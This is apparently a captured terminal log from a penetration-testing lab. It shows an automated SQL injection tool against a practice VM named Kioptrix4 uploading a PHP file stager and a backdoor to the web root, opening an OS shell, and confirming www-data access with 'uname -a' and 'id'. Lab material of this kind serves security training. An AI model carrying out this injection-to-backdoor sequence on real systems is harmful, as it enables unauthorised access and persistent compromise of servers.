 File Edit View Search Terminal Help
[17:32:31] [INFO] retrieved web server absolute paths: '/var/www/checklogin.php'
[17:32:31] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINAT
ED BY' method
[17:32:31] [INFO] the file stager has been successfully uploaded on '/var/www/' - http://17
2.16.158.133:80/tmpuwldj.php
[17:32:31] [WARNING] unable to upload the file through the web file stager to '/var/www/'
[17:32:31] [WARNING] backdoor has not been successfully uploaded through the file stager po
ssibly because the user running the web server process has not write privileges over the fo
lder where the user running the DBMS process was able to upload the file stager or because
the DBMS and web server sit on different servers
do you want to try the same method used for the file stager? [Y/n] Y
[17:32:51] [INFO] the backdoor has been successfully uploaded on '/var/www/' - http://172.1
6.158.133:80/tmpbewom.php
[17:32:51] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> uname -a
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:    'Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC
 2009 i686 GNU/Linux'
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:    'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell>